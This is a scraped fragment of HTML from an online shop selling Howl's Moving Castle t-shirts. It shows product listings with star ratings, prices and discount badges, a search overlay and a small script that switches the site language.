  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="436">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-in-red-classic-t-shirt-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/925/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle T-Shirts - howl&#039;s moving castle in red Classic T-Shirt RB2507 [ID896]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-in-red-classic-t-shirt-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle T-Shirts - howl's moving castle in red Classic T-Shirt RB2507 [ID896]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="457">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-print-classic-t-shirt-rb2507-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/987/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-8-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle T-Shirts - howl&#039;s moving castle print Classic T-Shirt RB2507 [ID908]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-print-classic-t-shirt-rb2507-3" class="capitalize hover:underline leading-3">Howl's Moving Castle T-Shirts - howl's moving castle print Classic T-Shirt RB2507 [ID908]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;THN7deym2aOKzl9AX4Eb&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/howls-moving-castle-t-shirts-howls-moving-castle-classic-t-shirt-rb2507-24&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;f8774482e5f2d5c80ad72c6282b93f10dd91f7f716061cb54fca0d8d586bff79&quot;}" wire:effects="[]" wire:id="THN7deym2aOKzl9AX4Eb" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://howlsmovingcastlemerch.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
